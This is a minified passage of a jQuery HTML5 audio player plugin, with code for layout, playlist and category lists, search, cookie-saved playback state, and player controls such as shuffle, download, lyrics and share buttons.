 curTime);-1!=k.indexOf("android")?(a.totalTime!=document.getElementById(a.audioID).duration&&0<document.getElementById(a.audioID).duration&&(a.totalTime=document.getElementById(a.audioID).duration,c.isSliderInitialized&&(g.slider("destroy"),c.isSliderInitialized=!1),c.isProgressInitialized&&(h.progressbar("destroy"),c.isProgressInitialized=!1),ca(a,c,d,g,h,q,e,T,D)),h.css({background:c.bufferFullColor}),isNaN(a.totalTime)||"Infinity"==a.totalTime?(q.text("00:00"),e.text(N(0))):(q.text(N(curTime)),
 e.text(N(a.totalTime)))):(document.getElementById(a.audioID).buffered.length&&(bufferedTime=document.getElementById(a.audioID).buffered.end(document.getElementById(a.audioID).buffered.length-1),0<bufferedTime&&!a.is_buffer_complete&&!isNaN(a.totalTime)&&"Infinity"!=a.totalTime&&c.isProgressInitialized&&h.progressbar({value:100*bufferedTime/a.totalTime})),q.text(N(curTime)),isNaN(a.totalTime)||"Infinity"==a.totalTime?e.text(N(bufferedTime)):e.text(N(a.totalTime)));r(c,"cookie_timePlayed",curTime)}
 function X(a,c,f,g){if(c.selectedCateg_total_images>f.numberOfThumbsPerScreen){var h=(c.thumbsHolder_ThumbHeight+1)*(c.selectedCateg_total_images-f.numberOfThumbsPerScreen);g.stop(!0,!0);d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(a){a.preventDefault()});-1==a||c.isCarouselScrolling?!c.isCarouselScrolling&&c.selectedCateg_total_images>f.numberOfThumbsPerScreen&&(c.isCarouselScrolling=!0,a=-1*parseInt((c.thumbsHolder_ThumbHeight+1)*c.current_img_no,10),Math.abs(a)>
 h&&(a=-1*h),c.selectedCateg_total_images>f.numberOfThumbsPerScreen&&f.showPlaylist&&c.audio7_html5_sliderVertical.slider("value",100+parseInt(100*a/h)),g.animate({top:a+"px"},500,"easeOutCubic",function(){c.isCarouselScrolling=!1;d("html, body").off("touchstart touchmove").on("touchstart touchmove",function(a){})})):(a=2>=a?-1*h:parseInt(h*(a-100)/100,10),1<=a&&(a=0),0>=a&&(c.isCarouselScrolling=!0,g.animate({top:a+"px"},600,"easeOutQuad",function(){c.isCarouselScrolling=!1;d("html, body").off("touchstart touchmove").on("touchstart touchmove",
 function(a){})})))}}function da(a,c,d,g,h,q,e,k,r,L,m,F,P,x,I,n,K,z,R,E,H,J,p,w,l,u,G,A,v,B,C,y,b,t,S,Q,M){a.imageTopPos=-27;a.imageLeftPos=a.constantDistance;c.showVinylRecord?(E.css({display:"none"}),H.css({top:a.imageTopPos+"px",left:a.imageLeftPos+"px"}),J.css({top:a.imageTopPos+"px",left:a.imageLeftPos+"px"})):(H.css({visibility:"hidden",display:"none"}),J.css({visibility:"hidden",display:"none"}),E.css({top:a.imageTopPos+"px",left:a.imageLeftPos+"px"}));c.playerWidth<a.stickyFixedPlayerWidth?
 l.css({display:"none"}):l.css({display:"block"});645>c.playerWidth?c.showVinylRecord?(H.css({visibility:"hidden",display:"none"}),J.css({visibility:"hidden",display:"none"})):E.css({display:"none"}):c.showVinylRecord?document.getElementById(a.audioID).paused?(H.css({visibility:"hidden",display:"none"}),J.css({visibility:"visible",display:"block"})):(H.css({visibility:"visible",display:"block"}),J.css({visibility:"hidden",display:"none"})):E.css({display:"block"});460>c.playerWidth?(z.css({display:"none"}),
 n.css({display:"none"})):(c.showAuthor&&z.css({display:"block"}),c.showTitle&&n.css({display:"block"}));395>c.playerWidth?(F.css({display:"none"}),P.css({display:"none"}),x.css({"margin-left":"7px"}),I.css({display:"none"})):(F.css({display:"block"}),P.css({display:"block"}),x.css({"margin-left":"0px"}),I.css({display:"block"}));345>c.playerWidth?(u.css({display:"none"}),G.css({display:"none"})):(u.css({display:"block"}),G.css({display:"block"}));a.audioPlayerHeight=E.height()+a.imageTopPos;d.height(a.audioPlayerHeight);
 a.playTopPos=15;a.playLeftPos=645>c.playerWidth?a.imageLeftPos:a.imageLeftPos+E.width()+24;m.css({top:a.playTopPos+"px",left:a.playLeftPos+"px"});a.bufferWidth=c.playerWidth-(a.playLeftPos+5)-2*x.width()-2*a.seekBarLeftRightSpacing-2*c.playerPadding-260-20;n.css({color:c.songTitleColor});z.css({color:c.songAuthorColor});"none"==l.css("display")?a.titleWidth=a.bufferWidth+x.width()+2*a.seekBarLeftRightSpacing+a.constantDistance-m.width():a.titleWidth=a.bufferWidth+2*x.width()+2*a.seekBarLeftRightSpacing-
 m.width()-l.width()-(a.constantDistance+25+20);n.width(a.titleWidth);z.width(a.titleWidth);a.authorTopPos=20;a.authorLeftPos=a.playLeftPos+m.width()+a.constantDistance;a.titleTopPos=a.authorTopPos+z.height()+10;a.titleLeftPos=a.authorLeftPos;z.css({top:a.authorTopPos+"px",left:a.authorLeftPos+"px"});n.css({top:a.titleTopPos+"px",left:a.titleLeftPos+"px"});a.timerTopPos=a.playTopPos+m.height()+a.constantDistance;a.timerLeftPos=a.playLeftPos+5;x.css({color:c.timerColor,top:a.timerTopPos+"px",left:a.timerLeftPos+
 "px"});I.css({color:c.timerColor,top:a.timerTopPos+"px",left:a.timerLeftPos+x.width()+a.seekBarLeftRightSpacing+a.bufferWidth+a.seekBarLeftRightSpacing+"px"});a.bufferLeftPos=parseInt(a.timerLeftPos+x.width()+11);P.css({left:a.bufferLeftPos+"px"});F.css({left:a.bufferLeftPos+"px"});a.thebarsTopPos=a.playTopPos;a.thebarsLeftPos=a.titleLeftPos+a.titleWidth+25+91;l.css({top:a.thebarsTopPos+"px",left:a.thebarsLeftPos+"px"});a.volumeTopPos=a.timerTopPos;a.volumeLeftPos=parseInt(I.css("left").substr(0,
 I.css("left").lastIndexOf("px")),10)+I.width()+20;u.css({top:a.volumeTopPos+"px",left:a.volumeLeftPos+"px"});a.volumesliderTopPos=a.volumeTopPos-G.height()-u.height();a.volumesliderLeftPos=a.volumeLeftPos+1;G.css({top:a.volumesliderTopPos+"px",left:a.volumesliderLeftPos+"px"});a.shuffleTopPos=a.playTopPos+5;a.shuffleLeftPos=a.volumeLeftPos+2*a.constantDistance+10;A.css({top:a.shuffleTopPos+"px",left:a.shuffleLeftPos+"px"});c.shuffle&&A.addClass("AudioShuffleON");c.showShuffleBut||(A.css({display:"none",
 width:0,height:0,padding:0,margin:0}),a.shuffleLeftPos=a.volumeLeftPos+a.constantDistance+10);a.downloadTopPos=a.shuffleTopPos;a.downloadLeftPos=a.shuffleLeftPos+A.width()+a.constantDistance+3;v.css({top:a.downloadTopPos+"px",left:a.downloadLeftPos+"px"});c.showDownloadBut||(v.css({display:"none",width:0,height:0,padding:0,margin:0}),a.downloadLeftPos=a.shuffleLeftPos+A.width());a.showhideplaylistTopPos=a.shuffleTopPos;a.showhideplaylistLeftPos=a.downloadLeftPos+v.width()+a.constantDistance+3;B.css({top:a.showhideplaylistTopPos+
 "px",left:a.showhideplaylistLeftPos+"px"});c.showPlaylistBut||(B.css({display:"none",width:0,height:0,padding:0,margin:0}),a.showhideplaylistLeftPos=a.downloadLeftPos+v.width());a.lyricsTopPos=a.shuffleTopPos;a.lyricsLeftPos=a.showhideplaylistLeftPos+B.width()+a.constantDistance+3;C.css({top:a.lyricsTopPos+"px",left:a.lyricsLeftPos+"px"});c.showLyricsBut||(C.css({display:"none",width:0,height:0,padding:0,margin:0}),a.lyricsLeftPos=a.showhideplaylistLeftPos+B.width());a.facebookTopPos=a.shuffleTopPos;
 a.facebookLeftPos=a.lyricsLeftPos+C.width()+a.constantDistance;y.css({top:a.facebookTopPos+"px",left:a.facebookLeftPos+"px"});c.showFacebookBut||(y.css({display:"none",width:0,height:0,padding:0,margin:0}),a.facebookLeftPos=a.lyricsLeftPos+C.width());a.twitterTopPos=a.shuffleTopPos;a.twitterLeftPos=a.facebookLeftPos+y.width()+a.constantDistance+3;b.css({top:a.twitterTopPos+"px",left:a.twitterLeftPos+"px"});c.showTwitterBut||(b.css({display:"none",width:0,height:0,padding:0,margin:0}),a.twitterLeftPos=
 a.facebookLeftPos+y.width());a.popupTopPos=a.shuffleTopPos;a.popupLeftPos=a.twitterLeftPos+b.width()+a.constantDistance+3;w.css({top:a.popupTopPos+"px",left:a.popupLeftPos+"px"});c.showPopupBut||(w.css({display:"none",width:0,height:0,padding:0,margin:0}),a.popupLeftPos=a.twitterLeftPos+b.width());a.rewindTopPos=a.constantDistance-2;a.rewindLeftPos=a.volumeLeftPos+2*a.constantDistance+10-3;t.css({bottom:a.rewindTopPos+"px",left:a.rewindLeftPos+"px"});c.showRewindBut||(t.css({display:"none",width:0,
 height:0,padding:0,margin:0}),a.rewindLeftPos-=parseInt(a.constantDistance/2,10));a.previousTopPos=a.rewindTopPos;a.previousLeftPos=a.rewindLeftPos+t.width()+parseInt(a.constantDistance/2,10);S.css({bottom:a.previousTopPos+"px",left:a.previousLeftPos+"px"});a.nextTopPos=a.rewindTopPos;a.nextLeftPos=a.previousLeftPos+S.width()+parseInt(a.constantDistance/2,10);Q.css({bottom:a.nextTopPos+"px",left:a.nextLeftPos+"px"});c.showNextPrevBut||(S.css({display:"none"}),Q.css({display:"none"}));a.buyTopPos=
 a.rewindTopPos;a.buyLeftPos=a.constantDistance;M.css({bottom:a.buyTopPos+"px",right:a.buyLeftPos+"px"});c.showBuyBut||M.css({display:"none",width:0,height:0,padding:0,margin:0})}function la(a,c,f,g,h,k,e,y,D,L,m,F,P,x,I,n,K,z,R,E,H,J){g.stop(!0,!0);a.isCarouselScrolling=!1;g.stop().animate({left:-1*k.width()+"px"},600,"easeOutQuad",function(){g.html("");for(var p=0;p<a.category_arr.length;p++)a.thumbsHolder_Thumb=d('<div class="thumbsHolder_ThumbOFF" rel="'+p+'"><div class="padding">'+a.category_arr[p]+
 "</div></div>"),g.append(a.thumbsHolder_Thumb),a.thumbsHolder_Thumb.css({top:(a.thumbsHolder_Thumb.height()+1)*p+"px",background:c.categoryRecordBgOffColor,"border-bottom-color":c.categoryRecordBottomBorderOffColor,color:c.categoryRecordTextOffColor}),a.category_arr[p]==a.selectedCateg&&(a.current_img_no=p,a.thumbsHolder_Thumb.css({background:c.categoryRecordBgOnColor,"border-bottom-color":c.categoryRecordBottomBorderOnColor,color:c.categoryRecordTextOnColor}));a.selectedCateg_total_images=a.numberOfCategories;
 a.categsAreListed=!0;h.height(2*c.playlistPadding+(a.thumbsHolder_Thumb.height()+1)*c.numberOfThumbsPerScreen+e.height()+D.height()+2*c.selectedCategMarginBottom);k.height((a.thumbsHolder_Thumb.height()+1)*c.numberOfThumbsPerScreen);L.css({padding:c.playlistPadding+"px"});a.thumbsHolder_Thumbs=d(".thumbsHolder_ThumbOFF",f);a.numberOfCategories>c.numberOfThumbsPerScreen&&c.showPlaylist?(c.isPlaylistSliderInitialized&&a.audio7_html5_sliderVertical.slider("destroy"),a.audio7_html5_sliderVertical.slider({orientation:"vertical",
 range:"min",min:1,max:100,step:1,value:100,slide:function(d,e){X(e.value,a,c,g)}}),c.isPlaylistSliderInitialized=!0,a.audio7_html5_sliderVertical.css({display:"inline",position:"absolute",height:h.height()-20-e.height()-2*c.selectedCategMarginBottom-D.height()-2*c.playlistPadding+"px",left:f.width()+2*c.playerPadding-a.audio7_html5_sliderVertical.width()-c.playlistPadding+"px",top:a.audioPlayerHeight+c.playlistTopPos+c.playlistPadding+e.height()+c.selectedCategMarginBottom+2+"px"}),c.showPlaylistOnInit||
 a.audio7_html5_sliderVertical.css({opacity:0,display:"none"}),c.showPlaylistOnInit=!0,d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*c.playerPadding-a.audio7_html5_sliderVertical.width()-2*c.playlistPadding-3+"px"})):(c.isPlaylistSliderInitialized&&(a.audio7_html5_sliderVertical.slider("destroy"),c.isPlaylistSliderInitialized=!1),d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*c.playerPadding-2*c.playlistPadding+"px"}));a.thumbsHolder_Thumbs.on("click",function(){var w=d(this).attr("rel");
 a.selectedCateg=a.category_arr[w];r(c,"cookie_firstCateg",a.selectedCateg);y.html(a.selectedCateg);ea(a,c,f,g,h,k,e,D,L,m,F,P,x,I,n,K,z,R,E,H,J)});a.thumbsHolder_Thumbs.on("mouseover",function(){var a=d(this),e="transparent";"#"!=c.categoryRecordBgOnColor&&(e=c.categoryRecordBgOnColor);a.css({background:e,"border-bottom-color":c.categoryRecordBottomBorderOnColor,color:c.categoryRecordTextOnColor})});a.thumbsHolder_Thumbs.on("mouseout",function(){var e=d(this),f="transparent";"#"!=c.categoryRecordBgOffColor&&
 (f=c.categoryRecordBgOffColor);var g=e.attr("rel");a.current_img_no!=g&&e.css({background:f,"border-bottom-color":c.categoryRecordBottomBorderOffColor,color:c.categoryRecordTextOffColor})});k.mousewheel(function(d,e,f,h){d.preventDefault();d=a.audio7_html5_sliderVertical.slider("value");if(1<parseInt(d)&&-1==parseInt(e)||100>parseInt(d)&&1==parseInt(e))d+=e,a.audio7_html5_sliderVertical.slider("value",d),X(d,a,c,g)});g.css({top:"0px"});g.stop().animate({left:"0px"},400,"easeOutQuad",function(){})})}
 function ea(a,c,f,g,h,k,e,y,D,L,m,F,K,x,I,n,N,z,R,E,H){g.stop(!0,!0);a.isCarouselScrolling=!1;var q="",p=!1,w=500;a.is_very_first&&(w=1);""!=a.search_val&&(w=1);g.stop().animate({left:-1*k.width()+"px"},w,"easeOutQuad",function(){g.html("");for(var l=a.selectedCateg_total_images=0;l<a.playlist_arr.length;l++)if(p=!1,""!=a.search_val?(q=a.playlist_arr[l].title.toLowerCase(),-1!=q.indexOf(a.search_val)&&(p=!0),c.searchAuthor&&(authorLowerCases=a.playlist_arr[l].author.toLowerCase(),-1!=authorLowerCases.indexOf(a.search_val)&&
 (p=!0))):-1!=a.playlist_arr[l].category.indexOf(a.selectedCateg+";")&&(p=!0),p){a.selectedCateg_total_images++;a.thumbsHolder_Thumb=d('<div class="thumbsHolder_ThumbOFF" rel="'+(a.selectedCateg_total_images-1)+'" data-origID="'+l+'"><div class="padding">'+(c.showPlaylistNumber?a.selectedCateg_total_images+". ":"")+a.playlist_arr[l].title+"</div></div>");g.append(a.thumbsHolder_Thumb);0==a.thumbsHolder_ThumbHeight&&(a.thumbsHolder_ThumbHeight=a.thumbsHolder_Thumb.height());var u="transparent";"#"!=
 c.playlistRecordBgOffColor&&(u=c.playlistRecordBgOffColor);a.thumbsHolder_Thumb.css({top:(a.thumbsHolder_ThumbHeight+1)*a.selectedCateg_total_images+"px",background:u,"border-bottom-color":c.playlistRecordBottomBorderOffColor,color:c.playlistRecordTextOffColor});a.current_img_no=0;a.origID==d("div[rel='"+(a.selectedCateg_total_images-1)+"']").attr("data-origID")&&a.thumbsHolder_Thumb.css({background:c.playlistRecordBgOnColor,"border-bottom-color":c.playlistRecordBottomBorderOnColor,color:c.playlistRecordTextOnColor})}a.categsAreListed=
 !1;h.height(2*c.playlistPadding+(a.thumbsHolder_ThumbHeight+1)*c.numberOfThumbsPerScreen+e.height()+y.height()+2*c.selectedCategMarginBottom);k.height((a.thumbsHolder_ThumbHeight+1)*c.numberOfThumbsPerScreen);D.css({padding:c.playlistPadding+"px"});a.thumbsHolder_Thumbs=d(".thumbsHolder_ThumbOFF",f);l=a.audioPlayerHeight+h.height()+c.playlistTopPos;c.showPlaylist&&c.showPlaylistOnInit||(l=a.audioPlayerHeight);E.css({width:f.width()+2*c.playerPadding+"px",height:l+"px"});a.selectedCateg_total_images>
 c.numberOfThumbsPerScreen&&c.showPlaylist?(c.isPlaylistSliderInitialized&&a.audio7_html5_sliderVertical.slider("destroy"),a.audio7_html5_sliderVertical.slider({orientation:"vertical",range:"min",min:1,max:100,step:1,value:100,slide:function(d,e){X(e.value,a,c,g)}}),c.isPlaylistSliderInitialized=!0,a.audio7_html5_sliderVertical.css({display:"inline",position:"absolute",height:h.height()-20-e.height()-2*c.selectedCategMarginBottom-y.height()-2*c.playlistPadding+"px",left:f.width()+2*c.playerPadding-
 a.audio7_html5_sliderVertical.width()-c.playlistPadding+"px",top:a.audioPlayerHeight+c.playlistTopPos+c.playlistPadding+e.height()+c.selectedCategMarginBottom+2+"px"}),c.showPlaylistOnInit||a.audio7_html5_sliderVertical.css({opacity:0,display:"none"}),c.showPlaylistOnInit=!0,d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*c.playerPadding-a.audio7_html5_sliderVertical.width()-2*c.playlistPadding-3+"px"})):(c.isPlaylistSliderInitialized&&(a.audio7_html5_sliderVertical.slider("destroy"),c.isPlaylistSliderInitialized=
 !1),d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*c.playerPadding-2*c.playlistPadding+"px"}));a.thumbsHolder_Thumbs.on("click",function(){if(!a.is_changeSrc){c.autoPlay=!0;var e=d(this).attr("rel"),h="transparent";"#"!=c.playlistRecordBgOffColor&&(h=c.playlistRecordBgOffColor);a.thumbsHolder_Thumbs.css({background:h,"border-bottom-color":c.playlistRecordBottomBorderOffColor,color:c.playlistRecordTextOffColor});a.current_img_no=e;a.origID=d("div[rel='"+a.current_img_no+"']").attr("data-origID");
 c.continuouslyPlayOnAllPages&&(r(c,"cookie_current_img_no",a.current_img_no),r(c,"cookie_origID",a.origID));aa(a,c,g,f,L,m,F,K,x,I,n,N,z,R)}});a.thumbsHolder_Thumbs.on("mouseover",function(){var a=d(this),e="transparent";"#"!=c.playlistRecordBgOnColor&&(e=c.playlistRecordBgOnColor);a.css({background:e,"border-bottom-color":c.playlistRecordBottomBorderOnColor,color:c.playlistRecordTextOnColor})});a.thumbsHolder_Thumbs.on("mouseout",function(){var e=d(this),f="transparent";"#"!=c.playlistRecordBgOffColor&&
 (f=c.playlistRecordBgOffColor);var g=e.attr("rel");a.origID!=d("div[rel='"+g+"']").attr("data-origID")&&e.css({background:f,"border-bottom-color":c.playlistRecordBottomBorderOffColor,color:c.playlistRecordTextOffColor})});k.mousewheel(function(d,e,f,h){d.preventDefault();d=a.audio7_html5_sliderVertical.slider("value");if(1<parseInt(d)&&-1==parseInt(e)||100>parseInt(d)&&1==parseInt(e))d+=e,a.audio7_html5_sliderVertical.slider("value",d),X(d,a,c,g)});g.css({top:"0px"});g.stop().animate({left:"0px"},
 400,"easeOutQuad",function(){});c.shuffle&&void 0==a.cookie_current_img_no&&(a.is_very_first=!1,H.click())})}function y(a,c,f,g){c.isMinified||(0==g?(d(".sound",f).css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"}),d(".sound2",f).css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused",
 "animation-play-state":"paused"}),645>a.playerWidth?a.showVinylRecord&&(d(".pickUp_on",f).css({visibility:"hidden",display:"none"}),d(".pickUp_off",f).css({visibility:"hidden",display:"none"})):a.showVinylRecord&&(d(".pickUp_on",f).css({visibility:"hidden",display:"none"}),d(".pickUp_off",f).css({visibility:"visible",display:"block"}))):(d(".sound",f).css({"-webkit-animation-play-state":"running","-moz-animation-play-state":"running","-ms-animation-play-state":"running","-o-animation-play-state":"running",
 "animation-play-state":"running"}),d(".sound2",f).css({"-webkit-animation-play-state":"running","-moz-animation-play-state":"running","-ms-animation-play-state":"running","-o-animation-play-state":"running","animation-play-state":"running"}),645>a.playerWidth?a.showVinylRecord&&(d(".pickUp_on",f).css({visibility:"hidden",display:"none"}),d(".pickUp_off",f).css({visibility:"hidden",display:"none"})):a.showVinylRecord&&(d(".pickUp_on",f).css({visibility:"visible",display:"block"}),d(".pickUp_off",f).css({visibility:"hidden",
 display:"none"}))))}function ha(a){var c,f;d("body *").each(function(){c=d(this);d.contains(c[0],a[0])?(a.unwrap(),ha(a)):(f=this.className,f=String(f),d.contains(a[0],c[0])||"the_wrapper"==f||-1!=f.indexOf("audio7_html5")||this.remove())})}function r(a,c,d,g){null==g&&(g=86400);a="; max-age="+g;document.cookie=encodeURI(c)+"="+encodeURI(d)+a+"; path=/"}function K(a,c){if(a.continuouslyPlayOnAllPages){var d,g=document.cookie.split(";");for(d=0;d<g.length;d++){var h=g[d].substr(0,g[d].indexOf("="));
 var k=g[d].substr(g[d].indexOf("=")+1);h=h.replace(/^\s+|\s+$/g,"");if(h==c)return unescape(k)}}}function ia(a,c,f){c.shuffle?(c=Math.ceil(Math.random()*(a.selectedCateg_total_images-1)),a.current_img_no=c!=a.current_img_no?c:Math.ceil(Math.random()*(a.selectedCateg_total_images-1))):"next"==f?a.current_img_no==a.selectedCateg_total_images-1?a.current_img_no=0:a.current_img_no++:0>a.current_img_no-1?a.current_img_no=a.selectedCateg_total_images-1:a.current_img_no--;a.origID=d("div[rel='"+a.current_img_no+
 "']").attr("data-origID")}function ma(){var a=-1;"Microsoft Internet Explorer"==navigator.appName&&null!=/MSIE ([0-9]{1,}[.0-9]{0,})/.exec(navigator.userAgent)&&(a=parseFloat(RegExp.$1));return parseInt(a,10)}function ba(a,c){d("audio").each(function(){d(".AudioPlay").removeClass("AudioPause");d(this)[0].pause()});d(".sound").css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"});
 d(".sound2").css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"});645<=a.playerWidth&&d(".pickUp_on").each(function(){"block"==d(this).css("display")&&(d(this).css({visibility:"hidden",display:"none"}),d(".pickUp_off",d(this).parent()).css({visibility:"visible",display:"block"}))})}var k=navigator.userAgent.toLowerCase();d.audio7_html5={version:"1.0"};d.fn.audio7_html5=
 function(a){a=d.extend({},d.fn.audio7_html5.defaults,a);return this.each(function(){var c=d(this),f=d('<div class="AudioControls"> <a class="AudioCloseBut" title="Minimize"></a> <a class="AudioRewind" title="Rewind"></a><a class="AudioShuffle" title="Shuffle Playlist"></a><a class="AudioDownload" title="Download File"></a><a class="AudioBuy" title="Buy Now"></a><a class="AudioLyrics" title="Lyrics"></a><a class="AudioFacebook" title="Facebook"></a><a class="AudioTwitter" title="Twitter"></a><a class="AudioPopup" title="Popup"></a><a class="AudioPlay" title="Play/Pause"></a><a class="AudioPrev" title="Previous"></a><a class="AudioNext" title="Next"></a><a class="AudioShowHidePlaylist" title="Show/Hide Playlist"></a><a class="VolumeButton" title="Mute/Unmute"></a><div class="VolumeSlider"></div> <div class="AudioTimer_a">00:00</div><div class="AudioTimer_b">00:00</div>  </div>   <div class="AudioBuffer"></div><div class="AudioSeek"></div><div class="songTitle"><div class="songTitleInside"></div></div>  <div class="songAuthor"></div>    <div class="thumbsHolderWrapper"><div class="playlistPadding"><div class="selectedCategDiv"><div class="innerSelectedCategDiv">CATEGORIES</div></div> <div class="thumbsHolderVisibleWrapper"><div class="thumbsHolder"></div></div><div class="searchDiv"><input class="search_term" type="text" value="search..." /></div></div></div>  <div class="slider-vertical"></div> <div class="ximage_lbg"></div>  '),
 g=d('<div class="barsContainer"><div id="bars" class="perspectiveDownZero"><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2" style="display:none;"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div></div><div id="bars"><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound" style="display:none;"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div></div></div>'),
 h=d('<div class="pickUp_on"><div class="disc xWheel1"></div><div class="openUpLeftRetournApollo ac"></div></div>'),q=d('<div class="pickUp_off"><div class="disc pause_lbg"></div><div class="openUpLeftRetournApollo2 ac"></div></div>'),e=c.parent(".audio7_html5");e.addClass(a.skin);e.append(f);e.append(g);e.append(h);e.append(q);d(".AudioControls",e);var T=d(".AudioRewind",e),D=d(".AudioShuffle",e),L=d(".AudioDownload",e),m=d(".AudioBuy",e),F=d(".AudioLyrics",e),P=d(".AudioFacebook",e),x=d(".AudioTwitter",
 e),I=d(".AudioPopup",e),n=d(".AudioPlay",e),N=d(".AudioPrev",e),z=d(".AudioNext",e),R=d(".AudioShowHidePlaylist",e),E=d(".VolumeButton",e),H=d(".VolumeSlider",e),J=d(".AudioCloseBut",e),p=d(".AudioTimer_a",e),w=d(".AudioTimer_b",e),l=d(".songTitle",e),u=d(".songTitleInside",e),G=d(".songAuthor",e),A=d(".ximage_lbg",e),v=d(".AudioBuffer",e),B=d(".AudioSeek",e);e.wrap("<div class='the_wrapper'></div>");var C=e.parent();C.css({margin:"0 auto"});var Y=ma();m.attr("title",a.buyButTitle);F.attr("title",
 a.lyricsButTitle);var b={current_img_no:0,origID:0,is_very_first:!0,total_images:0,selectedCateg_total_images:0,numberOfCategories:0,is_seeking:!1,is_changeSrc:!1,is_buffer_complete:!1,timeupdateInterval:"",totalTime:"",playlist_arr:"",isCarouselScrolling:!1,isAuthorTitleInsideScrolling:!1,curSongText:"",authorTitleInsideWait:0,audioPlayerWidth:0,audioPlayerHeight:0,seekBarLeftRightSpacing:11,category_arr:"",selectedCateg:"",categsAreListed:!1,thumbsHolder_Thumb:d('<div class="thumbsHolder_ThumbOFF" rel="0"><div class="padding">test</div></div>'),
 thumbsHolder_ThumbHeight:0,thumbsHolder_Thumbs:"",search_val:"",constantDistance:15,timerTopPos:0,timerLeftPos:0,bufferTopPos:0,bufferLeftPos:0,bufferWidth:461,thebarsTopPos:0,thebarsLeftPos:0,titleWidth:0,authorTopPos:0,authorLeftPos:0,titleTopPos:0,titleLeftPos:0,imageTopPos:0,imageLeftPos:0,playTopPos:0,playLeftPos:0,previousTopPos:0,previousLeftPos:0,nextTopPos:0,nextLeftPos:0,volumeTopPos:0,volumeLeftPos:0,volumesliderTopPos:0,volumesliderLeftPos:0,showhideplaylistTopPos:0,showhideplaylistLeftPos:0,
 rewindTopPos:0,rewindLeftPos:0,shuffleTopPos:0,shuffleLeftPos:0,downloadTopPos:0,downloadLeftPos:0,buyTopPos:0,buyLeftPos:0,lyricsTopPos:0,lyricsLeftPos:0,facebookTopPos:0,facebookLeftPos:0,twitterTopPos:0,twitterLeftPos:0,popupTopPos:0,popupLeftPos:0,minimizeTopPos:0,minimizeLeftPos:0,isMinified:!1,isPlaylistVisible:!0,cookie_timePlayed:0,cookie_current_img_no:0,cookie_origID:0,cookie_initialVolume:0,cookie_muteVolume:0,cookie_autoPlay:!1,cookie_shuffle:!1,cookie_firstCateg:"",cookie_isMinified:!1,
 cookie_popupWin:"",origParentFloat:"",origParentPaddingTop:"",origParentPaddingRight:"",origParentPaddingBottom:"",origParentPaddingLeft:"",windowWidth:0,audioID:"",audioObj:"",stickyFixedPlayerWidth:980};b.audioID=c.attr("id");b.cookie_popupWin=K(a,"cookie_popupWin");"audio7_PopupName"==window.self.name&&(a.sticky=!1,a.showPopupBut=!1,C.css({top:-1*parseInt(A.css("top").substring(0,A.css("top").length-2),10)+"px",left:0,position:"absolute"}),C.unwrap(),d("body").css({"background-color":"#999999 !important",
 "min-width":"305px"}),document.getElementsByTagName("body")[0].style.marginTop="0px",document.getElementsByTagName("body")[0].style.marginBottom="0px",document.getElementsByTagName("body")[0].style.marginLeft="0px",document.getElementsByTagName("body")[0].style.marginRight="0px",document.getElementsByTagName("body")[0].style.paddingTop="0px",document.getElementsByTagName("body")[0].style.paddingBottom="0px",document.getElementsByTagName("body")[0].style.paddingLeft="0px",document.getElementsByTagName("body")[0].style.paddingRight=
 "0px",ha(C));a.playerWidth=e.parent().width();a.sticky&&(a.playerWidth=b.stickyFixedPlayerWidth+2*b.constantDistance);a.showPlaylistBut||R.css({display:"none",width:0,height:0,padding:0,margin:0});e.width(a.playerWidth);a.origWidth=a.playerWidth;a.sticky?(C.wrap("<div class='audio7_html5_sticky'></div>"),b.minimizeTopPos=-1*J.height(),b.minimizeLeftPos=b.constantDistance,J.css({top:b.minimizeTopPos+"px",right:b.minimizeLeftPos+"px"}),e.css({padding:a.playerPadding+"px"}),d(".audio7_html5_sticky").css({background:a.playerBg}),
